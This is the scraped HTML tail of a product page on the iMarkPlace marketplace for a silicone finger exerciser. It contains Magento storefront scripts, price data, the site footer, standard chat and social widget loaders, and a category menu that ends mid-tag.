                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/imarkplace.com\/page_cache\/block\/render\/id\/15357\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_15357","catalog_product_view_sku_Exercise-001","weltpixel_googlecards_remove_opengraph"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    require([
        'Magento_Customer/js/customer-data'
        ], function (customerData) {
        return function () {
            var sections = ['cart'];
            customerData.invalidate(sections);
            customerData.reload(sections, true);
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/imarkplace.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"15357":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/15357\\\/\",\"data\":{\"product\":\"15357\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/imarkplace.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/15357\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"15357\",\"uenc\":\"[base64],\"}}","required_options":null},"price_info":{"final_price":1000,"max_price":1000,"max_regular_price":1000,"minimal_regular_price":1000,"special_price":null,"minimal_price":1000,"regular_price":1670,"formatted_prices":{"final_price":"<span class=\"price\">Rs1,000<\/span>","max_price":"<span class=\"price\">Rs1,000<\/span>","minimal_price":"<span class=\"price\">Rs1,000<\/span>","max_regular_price":"<span class=\"price\">Rs1,000<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">Rs1,670<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">Rs0<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1000,"max_price":1000,"max_regular_price":1000,"minimal_regular_price":1000,"special_price":1000,"minimal_price":1000,"regular_price":1670,"formatted_prices":{"final_price":"<span class=\"price\">Rs1,000<\/span>","max_price":"<span class=\"price\">Rs1,000<\/span>","minimal_price":"<span class=\"price\">Rs1,000<\/span>","max_regular_price":"<span class=\"price\">Rs1,000<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">Rs1,000<\/span>","regular_price":"<span class=\"price\">Rs1,670<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">Rs1,000<\/span>"}},"images":[{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","code":"recently_viewed_products_grid_content_widget","height":270,"width":270,"label":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","code":"recently_viewed_products_images_names_widget","height":65,"width":65,"label":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","resized_width":65,"resized_height":65},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","code":"recently_compared_products_grid_content_widget","height":270,"width":270,"label":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","code":"recently_compared_products_images_names_widget","height":65,"width":65,"label":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","resized_width":65,"resized_height":65}],"url":"https:\/\/imarkplace.com\/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html","id":15357,"name":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","type":"simple","is_salable":"1","store_id":1,"currency_code":"PKR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/imarkplace.com\/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":15357,\"uenc\":\"[base64],\"}}","required_options":null},"form_key":"O7NoKvI2igfwObRE","sku":"Exercise-001"}}},"store":"1","currency":"PKR","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <div class="wk-seller-minimal-block seller-custom-block-pdp">
        <a href="https://imarkplace.com/marketplace/seller/profile/shop/Freamz" title="Visit Shop" target="_blank" rel="noopener">
            <picture><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/avatar/noimage.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/avatar/noimage.png" alt="FreamzTech" style="width:51px;height:51px;object-fit:cover;border-radius:50%;" loading="lazy"></picture>
        </a>
        <div>
                    <a href="https://imarkplace.com/marketplace/seller/profile/shop/Freamz" class="seller-block-text-anchor" title="Visit Shop" target="_blank" rel="noopener">
                FreamzTech            </a>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-2456824905">
    <div class="block-static1 clearfix1">
                            <div class="top-main">
  <div class="container">
    <div class="row custom-footer-gap">
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">Services</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/services"
                  class="list-item-footer-anchor"
                  >Services</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/b2bmarketplace/supplier/create/"
                  class="list-item-footer-anchor"
                  >Seller Sign-up</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/b2bmarketplace/supplier/login/"
                  class="list-item-footer-anchor"
                  >Seller Sign-in</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">NEED ASSISTANCE?</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/faqs"
                  class="list-item-footer-anchor"
                  >FAQs</a
                >
              </li>
              <!--   <li class="list-item-footer">
                                <a href="https://imarkplace.com/#!"
                                    class="list-item-footer-anchor">Shipping</a>
                            </li> -->
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/return-and-refund"
                  class="list-item-footer-anchor"
                  >Return Policy</a
                >
              </li>
              <!-- <li class="list-item-footer">
                                <a href="https://imarkplace.com/#!"
                                    class="list-item-footer-anchor">Contact US</a>
                            </li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">The Company</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/about-us"
                  class="list-item-footer-anchor"
                  >About US</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/terms-and-conditions"
                  class="list-item-footer-anchor"
                  >Terms & Conditions</a
                >
              </li>
              <li class="list-item-footer">
                <a href="/privacy-policy" class="list-item-footer-anchor"
                  >Privacy Policy</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/blog"
                  class="list-item-footer-anchor"
                  >Blog</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div
        class="col-lg-2 col-md-3 col-sm-12 col-xs-12 sports-link-parent-container"
      >
        <div class="collapse2 collapse2-mobile">
          <a
            class="footer-heading-sport-anchor"
            href="/sports.html"
            target="_blank"
            >Sports</a
          >
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarketplace.cricket"
                  class="list-item-footer-anchor"
                  target="_blank"
                  >Live Update</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">Contact Info</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <p class="list-item-footer-para">
                  4-C 21st Commercial St, D.H.A <br />Phase II Extension
                  Karachi, Pakistan
                </p>
              </li>
              <li class="list-item-footer">
                <p class="list-item-footer-para">Cell# : 0301 8421447</p>
              </li>
            </ul>
          </div>
          <div class="social-icons-desktop">
            <ul class="list-bullets-social-icons">
              <li class="social-icon-heading">Find Us On</li>
              <li class="social-icon-item">
                <a
                  href="https://www.instagram.com/imarkplace/"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-instagram"></i>
                </a>
              </li>
              <li class="social-icon-item">
                <a
                  href="https://www.facebook.com/imarkplace.official"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-facebook-square"></i>
                </a>
              </li>
              <li class="social-icon-item">
                <a
                  href="https://www.linkedin.com/company/imarkplace"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-linkedin"></i>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="d-none d-md-block col-md-2 col-lg-2 uco-logo-container">
        <div class="uco-certification">
          <a href="https://usmaniandco.com/" target="_blank">
            <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.png" alt="Certified by Usmani & Co" loading="lazy" class="w-100" loading="lazy" /></picture>
          </a>
        </div>
      </div>
      <div class="social-icons-mobile col-lg-2 col-md-3 col-sm-12 col-xs-12">
        <ul class="list-bullets-social-icons">
          <li class="social-icon-heading">Find Us On</li>
          <li class="social-icon-item">
            <a
              href="https://www.instagram.com/imarkplace/"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-instagram"></i>
            </a>
          </li>
          <li class="social-icon-item">
            <a
              href="https://www.facebook.com/imarkplace.official"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-facebook-square"></i>
            </a>
          </li>
          <li class="social-icon-item">
            <a
              href="https://www.linkedin.com/company/imarkplace"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-linkedin"></i>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="footer-copyright-payment mt-4 mt-md-6 col-md-10 col-lg-9">
      <div class="main-payment-container">
        <div class="copyright-div">
          <p>Copyright © 2025 iMarkPlace. All rights reserved.</p>
        </div>
        <div class="payment-div">
          <div class="payment-method-img-div">
            <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/payment-method.webp"><img src='https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/payment-method.png' alt="Payment Method" class="w-100" loading="lazy" /></picture>
          </div>
          <div class="uco-logo-img-div d-md-none">
            <a href="https://usmaniandco.com/" target="_blank">
              <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.png" alt="uco mobile logo" class="w-100" loading="lazy" /></picture>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>            </div>

    
    
    
    
    </div>
</div></footer><div id="go-top" style="display: none;"><a title="Top" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/imarkplace.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58VLWGCF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <script>
        var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?4250';
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = url;
        var options = {
      "enabled":true,
      "chatButtonSetting":{
          "backgroundColor":"#4dc247",
          "ctaText":"",
          "borderRadius":"25",
          "marginLeft":"0",
          "marginBottom":"110",
          "marginRight":"6",
          "position":"right"
      },
      "brandSetting":{
          "brandName":"iMarkPlace",
          "brandSubTitle":"Typically replies within a day",
          "brandImg":"https://imarkplace.com/media/favicon/stores/1/Site-Logo-01-01.png",
          "welcomeText":"Hi there!\nHow can I help you?",
          "messageText":"Hello, I have a question about {{page_link}}",
          "backgroundColor":"#0a5f54",
          "ctaText":"Start Chat",
          "borderRadius":"25",
          "autoShow":false,
          "phoneNumber":"923018421447"
      }
    };
        s.onload = function() {
            CreateWhatsappChatWidget(options);
        };
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
    </script>
    <script>
    if( jQuery('.customer-welcome').hasClass('acc-topbar') === true )
    {
     jQuery('body').addClass('login-change');
    }
    </script>
    
    
    <script>
    require(['jquery', 'jquery/ui'], function($){
    jQuery(function(){
                   
                   jQuery(".prepnt_cat>li:nth-child(1)>.simple-dropdown.submenu.show-sub .level-1").clone().prependTo(jQuery(".add-categories-cst-ftr"));
                   
                 });
                });
    </script>
    <script>
    require(['jquery', 'jquery/ui'], function($){
    jQuery(function(){
                   
                   jQuery(".prepnt_cat>li:nth-child(2)>.simple-dropdown.submenu.show-sub .level-1").clone().prependTo(jQuery(".add-services-cst-ftr"));
                   
                 });
                });
    </script>
    <script>
     var root = document.querySelector('.mb-navigation');
        var nav = root.querySelector('.magebig-nav').querySelector('.show-sub-content').firstElementChild;
        var navFirstChild = nav.firstElementChild;
        var navSecondChild = navFirstChild.nextElementSibling;
    
        function mouseEnter() {
            root.classList.add("active");
            navFirstChild.classList.add("active");
        }
    
        function mouseLeave() {
            root.classList.remove("active");
            navFirstChild.classList.remove("active");
        }
    
    
        function mouseEnterNav() {
            root.classList.remove("active");
            navFirstChild.classList.remove("active");
        }
    
        root.onmouseenter = function () { mouseEnter() };
        root.onmouseleave = function () { mouseLeave() };
        navFirstChild.onmouseenter = function () { mouseEnterNav() };
    </script>
    
    <script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://imarkplace.com/",
			"quickviewLabel":"<img alt=\"imarkplace\" src=\"\/media\/wysiwyg\/quickview-icon.svg\" \/>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<div id="fb-root"></div>
<script>
    var fbLocaleCode = 'en';
    var fbAppId = '';
    var fbShareUrl = 'https://imarkplace.com/rewards_behavior/facebook/share/';
    var fbLikeUrl = 'https://imarkplace.com/rewards_behavior/facebook/like/';
    var fbUnlikeUrl = 'https://imarkplace.com/rewards_behavior/facebook/unlike/';
    var rewardsFacebookApiVersion = 'v3.1';
</script>
<script>
    // facebook
    (function(d, s, id) {
        if (d.getElementById(id)) { // reinit FB on Magento cache load
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
</div><div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
            <div class="nav-logo text-hide">
    <a href="https://imarkplace.com/" title="Imarkplace">
        <strong>Imarkplace</strong>
                    <picture class="img-fluid"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.webp"><img class="img-fluid" src="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.png" alt="Imarkplace" width="189" height="64" loading="lazy" /></picture>
            </a>
</div>            <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href=""><span></span></a></li>-->
                <li class="level-1 nav- level-top"><a href="https://imarkplace.com/categories.html" class="level-top"><span>Shop by Categories</span></a><ul class="level-1"><li class="level0 nav-1 level-top"><a href="https://imarkplace.com/categories/11-11-sale.html" class="level-top"><span>11.11 Sale</span></a></li><li class="level0 nav-2 level-top"><a href="https://imarkplace.com/categories/new-arrival-product.html" class="level-top"><span>New Arrival</span></a></li><li class="level0 nav-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty.html" class="level-top"><span>Health &amp; Beauty</span></a><ul class="level0"><li class="level1 item nav-3-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance.html" class="level-top"><span>Fragrance</span></a><ul class="level1"><li class="level2 nav-3-1-1 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-perfumes.html" class="level-top"><span>Men&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-2 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-perfumes.html" class="level-top"><span>Women&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-s-deodorants.html" class="level-top"><span>Men&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-4 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-deodorants.html" class="level-top"><span>Women&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-5 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/ahmed-al-maghribi.html" class="level-top"><span>Ahmed Al Maghribi</span></a></li><li class="level2 nav-3-1-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/afnan-fragrances.html" class="level-top"><span>Afnan Fragrances</span></a></li></ul></li><li class="level1 item nav-3-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care.html" class="level-top"><span>Hair Care</span></a><ul class="level1"><li class="level2 nav-3-2-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-colour.html" class="level-top"><span>Hair Colour</span></a></li><li class="level2 nav-3-2-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-and-scalp-treatments.html" class="level-top"><span>Hair and Scalp Treatments</span></a></li><li class="level2 nav-3-2-9 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/facial-care.html" class="level-top"><span>Facial Care</span></a></li><li class="level2 nav-3-2-10 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/skin-care.html" class="level-top"><span>Skin Care</span></a></li><li class="level2 nav-3-2-11 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/body-wash-shower-gel.html" class="level-top"><span>Bath &amp; Body</span></a></li><li class="level2 nav-3-2-12 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/shampoo-conditioner.html" class="level-top"><span>Shampoo &amp; Conditioner</span></a></li></ul></li><li class="level1 item nav-3-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html" class="level-top"><span>Men&#039;s Personal Care</span></a></li><li class="level1 item nav-3-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care.html" class="level-top"><span>Women&#039;s Personal Care</span></a><ul class="level1"><li class="level2 nav-3-4-13 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care/sanitary-pads.html" class="level-top"><span>Sanitary Pads</span></a></li></ul></li><li class="level1 item nav-3-5 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics.html" class="level-top"><span>Makeup &amp; Cosmetics</span></a><ul class="level1"><li class="level2 nav-3-5-14 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/eye-makeup.html" class="level-top"><span>Eyes</span></a></li><li class="level2 nav-3-5-15 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/lips-makeup.html" class="level-top"><span>Lips</span></a></li><li class="level2 nav-3-5-16 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/face-makeup.html" class="level-top"><span>Face</span></a></li><li class="level2 nav-3-5-17 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/nails-makeup.html" class="level-top"><span>Nails</span></a></li><li class="level2 nav-3-5-18 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/makeup-tools.html" class="level-top"><span>Makeup Tools</span></a></li></ul></li><li class="level1 item nav-3-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/bath-and-body-wash.html" class="level-top"><span>Bath and Body Wash</span></a></li><li class="level1 item nav-3-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/baby-personal-care.html" class="level-top"><span>Baby Personal Care </span></a></li><li class="level1 item nav-3-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/sexual-wellness.html" class="level-top"><span>Sexual Wellness</span></a></li></ul></li><li class="level0 nav-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious.html" class="level-top"><span>Books, Media &amp; Religious</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://imarkplace.com/categories/books-media-religious/general-books-literature.html" class="level-top"><span>General Books &amp; Literature</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://imarkplace.com/categories/books-media-religious/cooking-books.html" class="level-top"><span>Cooking Books</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://imarkplace.com/categories/books-media-religious/islamic-and-spritual-books.html" class="level-top"><span>Islamic &amp; Spiritual Books</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious/dr-imran-usmani-books.html" class="level-top"><span>Dr Imran Usmani Books</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://imarkplace.com/categories/books-media-religious/hira-foundation-books.html" class="level-top"><span> Hira Foundation Books</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices.html" class="level-top"><span>Electronic Devices</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top mega_left parent"><a 